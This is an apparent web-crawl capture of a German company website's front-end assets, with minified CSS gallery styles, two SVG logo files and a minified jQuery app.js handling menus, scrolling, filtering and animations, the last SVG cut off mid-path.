(min-width:992px){#referencefilter .filter-container.item-count-6 .ce_image:nth-child(5){-ms-grid-column:2;-ms-grid-row:2;-ms-grid-row-span:2;grid-column-start:2;grid-column-end:2;grid-row-start:2;grid-row-end:4;padding-right:15px;padding-left:15px}}@media (min-width:768px){#referencefilter .filter-container.item-count-6 .ce_image:nth-child(6){-ms-grid-column:1;-ms-grid-row:4;grid-column-start:1;grid-column-end:1;grid-row-start:4;grid-row-end:5;padding-right:15px;padding-left:0}}@media (min-width:992px){#referencefilter .filter-container.item-count-6 .ce_image:nth-child(6){-ms-grid-column:3;-ms-grid-row:3;grid-column-start:3;grid-column-end:3;grid-row-start:3;grid-row-end:3;padding-right:0;padding-left:15px}}.ce_dse_buttonsteaser .buttons-container .ce_hyperlink.button{display:inline-block;vertical-align:top;padding-right:20px}.ce_dse_buttonsteaser .buttons-container .ce_hyperlink.button .hyperlink_txt{margin-bottom:0}@media (max-width:380px){.ce_dse_buttonsteaser .buttons-container .ce_hyperlink.button:first-child{margin-bottom:10px}}.ce_dse_buttonsteaser .buttons-container .ce_hyperlink.button:last-child{padding-right:0}@media (min-width:768px){.ce_dse_buttonsteaser .buttons-container .ce_hyperlink.button:last-child{padding-right:0}}@media (max-width:380px){.ce_dse_buttonsteaser .buttons-container{line-height:1}}.gallery-3 .ce_hyperlink.image .image_container,.gallery-3 .ce_image.image .image_container{background-position:50% 50%;background-size:cover;background-repeat:no-repeat}.gallery-3 .ce_hyperlink.image .image_container img,.gallery-3 .ce_image.image .image_container img{opacity:0;visibility:hidden}@media (max-width:767px){.gallery-3 .ce_hyperlink.image .image_container,.gallery-3 .ce_image.image .image_container{height:250px}}.gallery-3 .ce_hyperlink.image a,.gallery-3 .ce_image.image a{background-color:transparent}@media (min-width:768px){.gallery-3 .ce_hyperlink.image:first-of-type .image_container,.gallery-3 .ce_image.image:first-of-type .image_container{height:50vh}}@media (min-width:992px){.gallery-3 .ce_hyperlink.image:first-of-type .image_container,.gallery-3 .ce_image.image:first-of-type .image_container{height:auto}}@media (min-width:768px){.gallery-3 .ce_hyperlink.image:nth-of-type(2) .image_container,.gallery-3 .ce_hyperlink.image:nth-of-type(3) .image_container,.gallery-3 .ce_image.image:nth-of-type(2) .image_container,.gallery-3 .ce_image.image:nth-of-type(3) .image_container{height:calc(25vh - 8px)}}@media (min-width:992px){.gallery-3 .ce_hyperlink.image:nth-of-type(2) .image_container,.gallery-3 .ce_hyperlink.image:nth-of-type(3) .image_container,.gallery-3 .ce_image.image:nth-of-type(2) .image_container,.gallery-3 .ce_image.image:nth-of-type(3) .image_container{height:auto}}.gallery-1er .ce_image,.gallery-2er .ce_image,.gallery-3er .ce_image,.gallery-4er .ce_image,.gallery-5er .ce_image,.gallery-6er .ce_image{padding-top:5px;padding-bottom:5px}@media (min-width:768px){.gallery-1er .ce_image,.gallery-2er .ce_image,.gallery-3er .ce_image,.gallery-4er .ce_image,.gallery-5er .ce_image,.gallery-6er .ce_image{padding-top:8px;padding-bottom:8px}}@media (min-width:1200px){.gallery-1er .ce_image,.gallery-2er .ce_image,.gallery-3er .ce_image,.gallery-4er .ce_image,.gallery-5er .ce_image,.gallery-6er .ce_image{padding-top:15px;padding-bottom:15px}}.gallery-1er .ce_image .image_container,.gallery-2er .ce_image .image_container,.gallery-3er .ce_image .image_container,.gallery-4er .ce_image .image_container,.gallery-5er .ce_image .image_container,.gallery-6er .ce_image .image_container{background-size:cover}.gallery-1er .ce_image .image_container img,.gallery-2er .ce_image .image_container img,.gallery-3er .ce_image .image_container img,.gallery-4er .ce_image .image_container img,.gallery-5er .ce_image .image_container img,.gallery-6er .ce_image .image_container img{opacity:0;display:none}.gallery-1er .ce_image .image_container{height:100vh}@media (min-width:1200px){.gallery-1er .ce_image .image_container{height:1080px}}.gallery-2er .ce_image .image_container{height:250px}@media (min-width:768px){.gallery-2er .ce_image .image_container{height:590px}}.gallery-3er .ce_image .image_container{height:250px}@media (min-width:768px){.gallery-3er .ce_image .image_container{height:540px}}.gallery-4er .ce_image .image_container{height:250px}@media (min-width:768px){.gallery-4er .ce_image .image_container{height:520px}}@media (min-width:768px){.gallery-5er{display:-ms-grid;display:grid;-ms-grid-columns:25% 25% 25% 25%;grid-template-columns:25% 25% 25% 25%;-ms-grid-rows:360px 360px 360px;grid-template-rows:360px 360px 360px}}.gallery-5er .ce_image{width:100%}.gallery-5er .ce_image .image_container{height:250px}@media (min-width:768px){.gallery-5er .ce_image .image_container{height:inherit}}@media (min-width:768px){.gallery-5er .ce_image:nth-child(1){-ms-grid-column:1;-ms-grid-row:1;grid-column-start:1;grid-column-end:1;grid-row-start:1;grid-row-end:1}}@media (min-width:768px){.gallery-5er .ce_image:nth-child(2){-ms-grid-column:2;-ms-grid-row:1;grid-column-start:2;grid-column-end:2;grid-row-start:1;grid-row-end:1}}@media (min-width:768px){.gallery-5er .ce_image:nth-child(3){-ms-grid-column:3;-ms-grid-row:1;grid-column-start:3;grid-column-end:3;grid-row-start:1;grid-row-end:1}}@media (min-width:768px){.gallery-5er .ce_image:nth-child(4){-ms-grid-column:4;-ms-grid-row:1;grid-column-start:4;grid-column-end:4;grid-row-start:1;grid-row-end:1}}@media (min-width:768px){.gallery-5er .ce_image:nth-child(5){-ms-grid-column-span:4;-ms-grid-row:2;-ms-grid-row-span:2;grid-column-start:1;grid-column-end:span 4;grid-row-start:2;grid-row-end:span 3}}@media (min-width:768px){.gallery-6er{display:-ms-grid;display:grid;-ms-grid-columns:50% 50%;grid-template-columns:50% 50%;-ms-grid-rows:360px 360px 360px 360px;grid-template-rows:360px 360px 360px 360px}}@media (min-width:992px){.gallery-6er{margin:0 15px;-ms-grid-columns:33.3333% 33.4% 33.3333%;grid-template-columns:33.3333% 33.4% 33.3333%;-ms-grid-rows:360px 360px 360px;grid-template-rows:360px 360px 360px}}.gallery-6er .ce_image{width:100%}.gallery-6er .ce_image .image_container{height:250px}@media (min-width:768px){.gallery-6er .ce_image .image_container{height:inherit}}@media (min-width:768px){.gallery-6er .ce_image:nth-child(1){-ms-grid-column:1;-ms-grid-row:1;-ms-grid-row-span:2;grid-column-start:1;grid-column-end:1;grid-row-start:1;grid-row-end:3}}@media (min-width:768px){.gallery-6er .ce_image:nth-child(2){-ms-grid-column:2;-ms-grid-row:1;grid-column-start:2;grid-column-end:2;grid-row-start:1;grid-row-end:2}}@media (min-width:768px){.gallery-6er .ce_image:nth-child(3){-ms-grid-column:1;-ms-grid-row:3;grid-column-start:1;grid-column-end:1;grid-row-start:3;grid-row-end:4}}@media (min-width:992px){.gallery-6er .ce_image:nth-child(3){-ms-grid-column:3;-ms-grid-row:1;-ms-grid-row-span:2;grid-column-start:3;grid-column-end:3;grid-row-start:1;grid-row-end:3}}@media (min-width:768px){.gallery-6er .ce_image:nth-child(4){-ms-grid-column:2;-ms-grid-row:2;grid-column-start:2;grid-column-end:2;grid-row-start:2;grid-row-end:2}}@media (min-width:992px){.gallery-6er .ce_image:nth-child(4){-ms-grid-column:1;-ms-grid-row:3;grid-column-start:1;grid-column-end:1;grid-row-start:3;grid-row-end:3}}@media (min-width:768px){.gallery-6er .ce_image:nth-child(5){-ms-grid-column:2;-ms-grid-row:3;-ms-grid-row-span:2;grid-column-start:2;grid-column-end:2;grid-row-start:3;grid-row-end:5}}@media (min-width:992px){.gallery-6er .ce_image:nth-child(5){-ms-grid-column:2;-ms-grid-row:2;-ms-grid-row-span:2;grid-column-start:2;grid-column-end:2;grid-row-start:2;grid-row-end:4}}@media (min-width:768px){.gallery-6er .ce_image:nth-child(6){-ms-grid-column:1;-ms-grid-row:4;grid-column-start:1;grid-column-end:1;grid-row-start:4;grid-row-end:5}}@media (min-width:992px){.gallery-6er .ce_image:nth-child(6){-ms-grid-column:3;-ms-grid-row:3;grid-column-start:3;grid-column-end:3;grid-row-start:3;grid-row-end:3}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.roedig-partner.de/files/theme/logo_roedig_os.svg
body_size: 2777
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 631.3 33.6" style="enable-background:new 0 0 631.3 33.6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#9C9C9C;}
	.st1{fill:#FBBB1D;}
</style>
<path class="st0" d="M0,0.4h30.5c7.8,0,9.9,3.9,9.9,9.8v2.1c0,4.4-1,7-5.7,8.1v0.1c3,0.5,5.5,1.9,5.5,7.3v5.6h-10v-4
	c0-3.5-1-4.6-4.1-4.6h-16v8.6H0V0.4z M10.1,16.6h16.7c2.7,0,3.7-1.1,3.7-3.5V12c0-2.9-1.5-3.5-4.6-3.5H10.1V16.6z"/>
<path class="st0" d="M46.5,11.9C46.5,2.3,51.9,0,61.1,0h16.2c9.1,0,14.5,2.3,14.5,11.9v9.8c0,9.7-5.4,11.9-14.5,11.9H61.1
	c-9.1,0-14.5-2.3-14.5-11.9L46.5,11.9L46.5,11.9z M56.9,18.6c0,4.8,1,6.6,5.8,6.6h12.9c4.8,0,5.8-1.8,5.8-6.6V15
	c0-4.1-1-6.6-6.3-6.6H63.2c-5.3,0-6.3,2.5-6.3,6.6V18.6z"/>
<path class="st0" d="M97.9,0.4h36.7V8H108v5.3h24.6v6.8H108v5.3h26.6v7.9H97.9V0.4z"/>
<path class="st0" d="M141.1,0.4h30.5c10.1,0,13.7,3.3,13.7,11.5v10c0,8.2-3.6,11.5-13.7,11.5h-30.5V0.4z M151.2,24.9h18
	c4.3,0,6-1.2,6-5.9v-4.5c0-4.7-1.7-5.9-6-5.9h-18V24.9z"/>
<path class="st0" d="M191.9,0.4H202v33h-10.1V0.4z"/>
<path class="st0" d="M208.7,11.9c0-9.7,5.4-11.9,14.5-11.9h15.2c11.5,0,13.1,4.1,13.1,10.6v1h-9.9c0-3.3-1.9-3.7-5.1-3.7h-11
	c-5.1,0-6.4,1.2-6.4,6.9v4.1c0,5.7,1.3,6.9,6.4,6.9h10.8c2.6,0,5.3-0.4,5.3-3.6v-1H229v-6.8h22.7v9.4c0,9.5-4.9,9.9-16.3,9.9h-12.2
	c-9.1,0-14.5-2.3-14.5-11.9V11.9z"/>
<path class="st0" d="M316.5,0.4h27.6c9.6,0,11.9,4.8,11.9,11.3v2.8c0,4.9-2.1,10.6-9.3,10.6h-20.1v8.3h-10.1V0.4z M326.6,16.9h15.7
	c2.4,0,3.3-1.5,3.3-3.5v-1.3c0-2.2-1.1-3.5-4.1-3.5h-14.9V16.9z"/>
<path class="st0" d="M373.6,0.4h13.2l18.1,33h-11.3l-3.1-5.8H370l-3,5.8h-11.3L373.6,0.4z M373.8,20.4h12.9L380.2,8L373.8,20.4z"/>
<path class="st0" d="M408.5,0.4H439c7.8,0,9.9,3.9,9.9,9.8v2.1c0,4.4-1,7-5.6,8.1v0.1c3,0.5,5.5,1.9,5.5,7.3v5.6h-10.1v-4
	c0-3.5-1-4.6-4.1-4.6h-15.9v8.6h-10.1L408.5,0.4L408.5,0.4z M418.6,16.6h16.7c2.7,0,3.7-1.1,3.7-3.5V12c0-2.9-1.5-3.5-4.6-3.5h-15.8
	L418.6,16.6L418.6,16.6z"/>
<path class="st0" d="M453.4,0.4h38.5v8.2h-14.2v24.8h-10.1V8.6h-14.2L453.4,0.4L453.4,0.4z"/>
<path class="st0" d="M496.3,0.4H512l19,24h0.1v-24h10.1v33h-15.7l-19-24h-0.1v24h-10.1L496.3,0.4L496.3,0.4z"/>
<path class="st0" d="M548,0.4h36.6V8h-26.5v5.3h24.6v6.8h-24.6v5.3h26.6v7.9H548V0.4z"/>
<path class="st0" d="M590.8,0.4h30.5c7.8,0,9.9,3.9,9.9,9.8v2.1c0,4.4-1,7-5.7,8.1v0.1c3,0.5,5.5,1.9,5.5,7.3v5.6h-10v-4
	c0-3.5-1-4.6-4.1-4.6H601v8.6h-10.1v-33H590.8z M601,16.6h16.7c2.7,0,3.7-1.1,3.7-3.5V12c0-2.9-1.5-3.5-4.6-3.5H601V16.6z"/>
<rect x="267.4" y="0.3" class="st1" width="32.9" height="32.9"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.roedig-partner.de/dist/app.js
body_size: 11444
content:
!function(){"use strict";var e="undefined"==typeof global?self:global;if("function"!=typeof e.require){var t={},n={},o={},i={}.hasOwnProperty,a=/^\.\.?(\/|$)/,r=function(e,t){for(var n,o=[],i=(a.test(t)?e+"/"+t:t).split("/"),r=0,l=i.length;r<l;r++)n=i[r],".."===n?o.pop():"."!==n&&""!==n&&o.push(n);return o.join("/")},l=function(e){return e.split("/").slice(0,-1).join("/")},s=function(t){return function(n){var o=r(l(t),n);return e.require(o,t)}},c=function(e,t){var o=v&&v.createHot(e),i={id:e,exports:{},hot:o};return n[e]=i,t(i.exports,s(e),i),i.exports},h=function(e){return o[e]?h(o[e]):e},u=function(e,t){return h(r(l(e),t))},f=function(e,o){null==o&&(o="/");var a=h(e);if(i.call(n,a))return n[a].exports;if(i.call(t,a))return c(a,t[a]);throw new Error("Cannot find module '"+e+"' from '"+o+"'")};f.alias=function(e,t){o[t]=e};var d=/\.[^.\/]+$/,g=/\/index(\.[^\/]+)?$/,p=function(e){if(d.test(e)){var t=e.replace(d,"");i.call(o,t)&&o[t].replace(d,"")!==t+"/index"||(o[t]=e)}if(g.test(e)){var n=e.replace(g,"");i.call(o,n)||(o[n]=e)}};f.register=f.define=function(e,o){if(e&&"object"==typeof e)for(var a in e)i.call(e,a)&&f.register(a,e[a]);else t[e]=o,delete n[e],p(e)},f.list=function(){var e=[];for(var n in t)i.call(t,n)&&e.push(n);return e};var v=e._hmr&&new e._hmr(u,f,t,n);f._cache=n,f.hmr=v&&v.wrap,f.brunch=!0,e.require=f}}(),function(){"undefined"==typeof window?this:window;require.register("frontend/source/js/app.js",function(e,t,n){"use strict";function o(e,t,n){var o=new Date;o.setTime(o.getTime()+n);var i="expires="+o.toUTCString();document.cookie=e+"="+t+";"+i+";path=/"}function i(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "===i.charAt(0);)i=i.substring(1);if(0===i.indexOf(t))return i.substring(t.length,i.length)}return""}$(window).load(function(){var e=i("scrollTo");e&&(window.location.hash&&scroll(0,0),setTimeout(function(){var t=$(e),n=$(".header").height();t.length&&$("html, body").stop().animate({scrollTop:t.offset().top-n},800),o("scrollTo","",0)},800))}),function(e,n,i,a){function r(){var e=-1,t=navigator.userAgent,n=new RegExp("");return"Microsoft Internet Explorer"==navigator.appName?n=new RegExp("MSIE ([0-9]{1,}[.0-9]{0,})"):"Netscape"==navigator.appName&&(n=new RegExp("Trident/.*rv:([0-9]{1,}[.0-9]{0,})")),null!=n.exec(t)&&(e=parseFloat(RegExp.$1)),e}var l=e(n),s=e("body");e(i).ready(function(){function a(){var t=e(".filters-button-group"),n=t.find(".button"),o=t.find("span");n.wrapAll("<div class='mobile-wrapper'></div>"),o.on("click",function(){var t=e(this);t.hasClass("active")?(t.removeClass("active"),e(".mobile-wrapper").fadeOut()):(t.addClass("active"),e(".mobile-wrapper").fadeIn())})}e("a.to-top").click(function(t){t.preventDefault(),e("html,body").animate({scrollTop:0},800)}),console.log("INIT MOBILE NAV...");try{var c=function(){var t=e("div.sidebar-opener"),n=e("div.mobile-sidebar"),o=e("nav#nav-mobile"),a=o.find("ul.level_1 > li > .submenu"),r=e("#nav-desktop > ul.level_1"),l=(r.parent().find(".menu-bg"),e(".menu-overlay")),c=function(){r.superfish({speed:250,speedOut:250,delay:10,hoverClass:"bcat-open",popUpSelector:"div,.level_2_inside",onBeforeShow:function(){l.fadeIn(250)},onBeforeHide:function(){l.fadeOut(250)}}),r.find("> li > a").each(function(){var t=e(this);t.bind("click",function(){i.location.href=t.attr("href")})})},h=function(){t.on("click",function(){s.hasClass("overflow")?(n.removeClass("is-open"),e(this).removeClass("is-active"),s.removeClass("overflow")):(n.addClass("is-open"),e(this).addClass("is-active"),s.addClass("overflow"))}),o.find("ul.level_1 > li.button-0 ul.level_2 > li > a.submenu").on("click",function(e){e.preventDefault()}),o.find("ul.level_1 > li.button-1 ul.level_2 > li > a.submenu").on("click",function(e){e.preventDefault()}),a.each(function(){var t=e(this);t.on("click",function(e){e.preventDefault();var n=t.parent().parent("ul"),o=t.next("ul.level_2");t.hasClass("is-open")?(t.removeClass("is-open"),t.parent("li").removeClass("is-open"),o.slideUp(500)):(t.addClass("is-open"),t.parent("li").addClass("is-open"),o.slideDown(500),n.find("a.submenu").not(t).removeClass("is-open"),n.find("a.submenu").not(t).parent("li").removeClass("is-open"),n.find("ul.level_2").not(o).slideUp(500))})})};return{initDesktop:c,initMobile:h}}();c.initMobile()}catch(h){console.log("... ERROR !"),console.log(h)}console.log("MARKUP ADJUSTMENTS...");try{var u=function(){function t(){var t=e("select");t.selectric({disableOnMobile:!0})}var o=e(".image_container"),i=o.find(".headline").closest(".image_container");i.addClass("text-background");var a=o.find("a");a.each(function(){e(this).addClass("img_w_link")}),a.parent().on("click",function(){n.location.assign(e(this).find("a").attr("href"))});var r=e(".link-img-hover .ce_image_block");r.each(function(){var t=e(this).next(".ce_content_text").find("a.hyperlink_txt"),n=e(this);t.on("mouseenter mouseleave",function(e){n.toggleClass("img_w_link active")})});var l=e("#header").find(".header"),s=e("#container").find("#main");l.next(".mod_article.hero").length||s.find(".mod_article.hero").length?l.addClass("hero"):l.addClass("no-hero"),e(".scroll-to-content").on("click",function(t){t.preventDefault();var n=e(this).closest(".mod_article").parent(),o=e(".header").height();e("html, body").animate({scrollTop:n.offset().top+n.height()-o},500)});var c=e(".ce_gallery .image_container"),h=0;if(c.length){var u=c.offset().top,f=c.outerHeight(),d=e(n).height(),g=e(this).scrollTop();g+d<u&&(h=0,c.css("opacity","0")),h||g>u+f-d&&u>g&&g+d>u+f&&c.each(function(t){e(this).delay(300*t).animate({opacity:"1"},1e3),h=1}),e(n).scroll(function(){u=c.offset().top,f=c.outerHeight(),d=e(n).height(),g=e(this).scrollTop(),g+d<u&&(h=0,c.css("opacity","0")),h||g>u+f-d&&u>g&&g+d>u+f&&c.each(function(t){e(this).delay(300*t).animate({opacity:"1"},1e3),h=1})})}t()};u()}catch(h){console.log("... ERROR !"),console.log(h)}console.log("SET SCROLL TO EVENT...");try{var f=e("html, body");e('a[href*="#"].hyperlink_txt').on("click",function(t){var i=e.attr(this,"href"),a=i.substr(i.lastIndexOf("#"));if("#"===i||"#"===a)return!1;if(e(a).length){t.preventDefault();var r=e(".header").height();f.stop().animate({scrollTop:e(a).offset().top-r},800,function(){history.pushState?history.pushState(null,null,i):location.hash=i})}else n.location=i.substr(0,i.lastIndexOf("#")),o("scrollTo",a,5e3);return!1})}catch(h){console.log("... ERROR !"),console.log(h)}console.log("ADJUST SLIDER NAV WIDTH...");try{var d=function(){var t=e(".slider");t.each(function(){var t=e(this).find(".slider-menu");e(this).append(t);var n=t.find("b"),o=n.length;n.css("width",100/o+"%")})};d()}catch(h){console.log("... ERROR !"),console.log(h)}console.log("SET HERO HEIGHT...");try{var g=function(){var t=e(".mod_article.hero .ce_text"),o=e(".mod_article .ce_text.hero"),i=e("#main").find("> .inside > .mod_article.hero");i.length>0&&s.addClass("hero"),t.each(function(){var o=e(this),i=e(n).height(),a=e(".header .content").height();s.hasClass("hero")?t.css("height",i):o.parents("#container").length?t.css("height",i-a):t.css("height",i)}),o.each(function(){var t=e(this),i=e(n).height(),a=e(".header .content").height();s.hasClass("hero")?o.css("height",i):t.parents("#container").length?o.css("height",i-a):o.css("height",i)}),e(n).scroll(function(){var n=e(".header .content").height(),o=t.outerHeight()-n,i=e(this).scrollTop();o<i||o===i?e("#header").find(".header.hero").addClass("hero-active"):e("#header").find(".header.hero").removeClass("hero-active")})};g()}catch(h){console.log("... ERROR !")}console.log("MATCH BLOCK HEIGHT...");try{var p=function(e){l.on("load",function(){setTimeout(function(){e.matchHeight()},500)})},v={eqHeadline:e(".eq-height .headline"),eqImageText:e(".eq-height .eq")};p(v.eqHeadline)}catch(h){console.log("... ERROR !"),console.log(h)}console.log("ISOTOPE REF FILTER..."),l.on("load",function(){try{var n=e(".filter-container");if(n.each(function(){var t=e(this).find(".ce_image").length;e(this).addClass("item-count-"+t)}),e("#referencefilter").length){var o=function(e){e.addEventListener("click",function(t){r(t.target,"button")&&(e.querySelector(".is-checked").classList.remove("is-checked"),t.target.classList.add("is-checked"))})},a=t("isotope-layout"),r=t("desandro-matches-selector"),l=new a("#referencefilter .grid",{itemSelector:".filter-container",layoutMode:"fitRows"}),s=i.querySelector(".filters-button-group");s.addEventListener("click",function(e){if(r(e.target,"button")){var t=e.target.getAttribute("data-filter");l.arrange({filter:t})}});for(var c=i.querySelectorAll(".button-group"),h=0,u=c.length;h<u;h++){var f=c[h];o(f)}}}catch(d){console.log("... ERROR"),console.log(d)}}),l.width()<768&&a(),console.log("COUNTUP...");try{var m=e(".countup"),_=0;m.length&&e(n).scroll(function(){var t=m.offset().top,o=m.outerHeight(),i=e(n).height(),a=e(this).scrollTop();a+i<t&&(_=0,m.find(".headline span").text("0")),_||a>t+o-i&&t>a&&a+i>t+o&&m.find(".headline span").each(function(){var t=e(this),n=t.attr("data-count");m.find(".headline span").text("0"),e(this).prop("countNum",0).animate({countNum:n},{duration:2e3,easing:"linear",step:function(o){_=1,n.length<2&&"0"!==t.text()?t.text(0+Math.ceil(o).toLocaleString("de")):e(this).text(Math.ceil(o).toLocaleString("de"))},complete:function(){e(this).text(Math.ceil(this.countNum).toLocaleString("de")),n.length<2&&"0"!==t.text()&&t.text(0+t.text())}})})})}catch(h){console.log("... ERROR !"),console.log(h)}console.log("UPLOAD BUTTON...");try{e(".inputfile").each(function(){var t=e(this),n=t.next("label"),o=n.html();t.on("change",function(e){var t="";this.files&&this.files.length>1?t=(this.getAttribute("data-multiple-caption")||"").replace("{count}",this.files.length):e.target.value&&(t=e.target.value.split("\\").pop()),t?n.find("span").html("&nbsp;"+t):n.html(o)}),t.on("focus",function(){t.addClass("has-focus")}).on("blur",function(){t.removeClass("has-focus")})})}catch(h){console.log("... ERROR !"),console.log(h)}console.log("IE GREYSCALE...");try{if(r()>=10){var b=function(e){var t=i.createElement("canvas"),n=t.getContext("2d"),o=new Image;o.src=e,t.width=o.width,t.height=o.height,n.drawImage(o,0,0);for(var a=n.getImageData(0,0,t.width,t.height),r=0;r<a.height;r++)for(var l=0;l<a.width;l++){var s=4*r*a.width+4*l,c=(a.data[s]+a.data[s+1]+a.data[s+2])/3;a.data[s]=c,a.data[s+1]=c,a.data[s+2]=c}return n.putImageData(a,0,0,0,0,a.width,a.height),t.toDataURL()},y=e(".ce_gallery img");y.each(function(){var t=e(this);t.css({position:"absolute"}).wrap("<div class='img_wrapper' style='display: inline-block'>").clone().addClass("img_grayscale").insertBefore(t).queue(function(){var t=e(this);t.parent().css({width:this.width,height:this.height}),t.dequeue()}),this.src=b(this.src)}),y.hover(function(){e(this).parent().find("img:first").stop().animate({opacity:1},200)},function(){e(".img_grayscale").stop().animate({opacity:0},200)})}}catch(h){console.log("... ERROR !"),console.log(h)}console.log("IE OBJECT-FIT FIX...");try{setTimeout(function(){r()>=10&&e(".full-full .ce_dse_imagetext").find(".image_container").each(function(){var t=e(this),n=t.find("img").prop("src");n&&t.css("backgroundImage","url("+n+")").addClass("custom-object-fit")})},1e3)}catch(h){console.log("... ERROR !"),console.log(h)}console.log("...READY!")})}(jQuery,window,document)}),require.register("___globals___",function(e,t,n){})}(),require("___globals___"),require("frontend/source/js/app");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.roedig-partner.de/files/theme/logo_roedig_ms.svg
body_size: 12005
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 631.3 65.5" style="enable-background:new 0 0 631.3 65.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#9C9C9C;}
	.st1{fill:#FBBB1D;}
</style>
<g>
	<path class="st0" d="M0,0.4h30.5c7.8,0,9.9,3.9,9.9,9.8v2.1c0,4.4-1,7-5.7,8.1v0.1c3,0.5,5.5,1.9,5.5,7.3v5.6H30.2v-4
		c0-3.5-1-4.6-4.1-4.6H10.1v8.6H0V0.4z M10.1,16.6h16.7c2.7,0,3.7-1.1,3.7-3.5V12c0-2.9-1.5-3.5-4.6-3.5H10.1V16.6z"/>
	<path class="st0" d="M46.5,11.9C46.5,2.3,51.9,0,61.1,0h16.2c9.1,0,14.5,2.3,14.5,11.9v9.8c0,9.7-5.4,11.9-14.5,11.9H61.1
		c-9.1,0-14.5-2.3-14.5-11.9V11.9z M56.9,18.6c0,4.8,1,6.6,5.8,6.6h12.9c4.8,0,5.8-1.8,5.8-6.6v-3.6c0-4.1-1-6.6-6.3-6.6H63.2
		c-5.3,0-6.3,2.5-6.3,6.6V18.6z"/>
	<path class="st0" d="M97.9,0.4h36.7V8H108v5.3h24.6v6.8H108v5.3h26.6v7.9H97.9V0.4z"/>
	<path class="st0" d="M141.1,0.4h30.5c10.1,0,13.7,3.3,13.7,11.5v10c0,8.2-3.6,11.5-13.7,11.5h-30.5V0.4z M151.2,24.9h18
		c4.3,0,6-1.2,6-5.9v-4.5c0-4.7-1.7-5.9-6-5.9h-18V24.9z"/>
	<path class="st0" d="M191.9,0.4H202v33h-10.1V0.4z"/>
	<path class="st0" d="M208.7,11.9c0-9.7,5.4-11.9,14.5-11.9h15.2c11.5,0,13.1,4.1,13.1,10.6v1h-9.9c0-3.3-1.9-3.7-5.1-3.7h-11
		c-5.1,0-6.4,1.2-6.4,6.9v4.1c0,5.7,1.3,6.9,6.4,6.9h10.8c2.6,0,5.3-0.4,5.3-3.6v-1H229v-6.8h22.7v9.4c0,9.5-4.9,9.9-16.3,9.9h-12.2
		c-9.1,0-14.5-2.3-14.5-11.9V11.9z"/>
	<path class="st0" d="M316.5,0.4h27.6c9.6,0,11.9,4.8,11.9,11.3v2.8c0,4.9-2.1,10.6-9.3,10.6h-20.1v8.3h-10.1V0.4z M326.6,16.9h15.7
		c2.4,0,3.3-1.5,3.3-3.5v-1.3c0-2.2-1.1-3.5-4.1-3.5h-14.9V16.9z"/>
	<path class="st0" d="M373.6,0.4h13.2l18.1,33h-11.3l-3.1-5.8H370l-3,5.8h-11.3L373.6,0.4z M373.8,20.4h12.9L380.2,8L373.8,20.4z"/>
	<path class="st0" d="M408.5,0.4H439c7.8,0,9.9,3.9,9.9,9.8v2.1c0,4.4-1,7-5.6,8.1v0.1c3,0.5,5.5,1.9,5.5,7.3v5.6h-10.1v-4
		c0-3.5-1-4.6-4.1-4.6h-15.9v8.6h-10.1V0.4z M418.6,16.6h16.7c2.7,0,3.7-1.1,3.7-3.5V12c0-2.9-1.5-3.5-4.6-3.5h-15.8V16.6z"/>
	<path class="st0" d="M453.4,0.4h38.5v8.2h-14.2v24.8h-10.1V8.6h-14.2V0.4z"/>
	<path class="st0" d="M496.3,0.4H512l19,24h0.1v-24h10.1v33h-15.7l-19-24h-0.1v24h-10.1V0.4z"/>
	<path class="st0" d="M548,0.4h36.6V8h-26.5v5.3h24.6v6.8h-24.6v5.3h26.6v7.9H548V0.4z"/>
	<path class="st0" d="M590.8,0.4h30.5c7.8,0,9.9,3.9,9.9,9.8v2.1c0,4.4-1,7-5.7,8.1v0.1c3,0.5,5.5,1.9,5.5,7.3v5.6H621v-4
		c0-3.5-1-4.6-4.1-4.6H601v8.6h-10.1V0.4z M601,16.6h16.7c2.7,0,3.7-1.1,3.7-3.5V12c0-2.9-1.5-3.5-4.6-3.5H601V16.6z"/>
	<rect x="267.4" y="0.3" class="st1" width="32.9" height="32.9"/>
	<g>
		<path class="st0" d="M7.7,49.2h2.2l7.7,13h-2l-1.6-2.8H3.6L2,62.2H0L7.7,49.2z M8.8,50.6L4.5,58h8.8L8.8,50.6z"/>
		<path class="st0" d="M30.8,62.2c0,2.8-2.4,3.3-4.4,3.3h-3.5c-2.8,0-3.6-1.6-3.6-2.7v-0.3h1.4v0.3c0,1.2,1.2,1.5,2.7,1.5h1.5
			c3.1,0,4.3,0,4.3-2.5v-1.4h0c-0.3,0.9-1,1.4-3.1,1.4h-3.2c-2.6,0-3.9-1.3-3.9-3.7v-1.5c0-3.3,2.4-3.7,4.1-3.7h3.3
			c1.2,0,2.3,0.3,2.8,1.8h0V53h1.4V62.2z M29.2,56.9c0-1.7-0.6-2.8-2.8-2.8h-3.2c-1.6,0-2.7,0.4-2.7,1.9v1.7c0,2.1,0.7,2.8,2.6,2.8
			h3c2.2,0,3-0.9,3-2.5V56.9z"/>
		<path class="st0" d="M33.2,56.6c0-3.3,2.3-3.7,4.5-3.7h2.5c2.8,0,4.8,0.7,4.8,4v1H34.8v0.6c0,2.1,1,2.6,3.7,2.6h2.1
			c1.9,0,2.7-0.3,2.8-1.7H45v0.2c0,2.1-1.7,2.7-4.6,2.7h-2.8c-2,0-4.3-0.4-4.3-3.8V56.6z M43.5,56c0-0.9-0.7-1.9-3.2-1.9H38
			c-2.5,0-3,0.4-3.2,2.5h8.7V56z"/>
		<path class="st0" d="M47.4,53h1.4v1.6h0c0.6-1.4,1.8-1.7,3.7-1.7h2.3c2.9,0,3.8,1.5,3.8,3.1v6.2h-1.5v-5.8c0-1.4-0.4-2.2-3.4-2.2
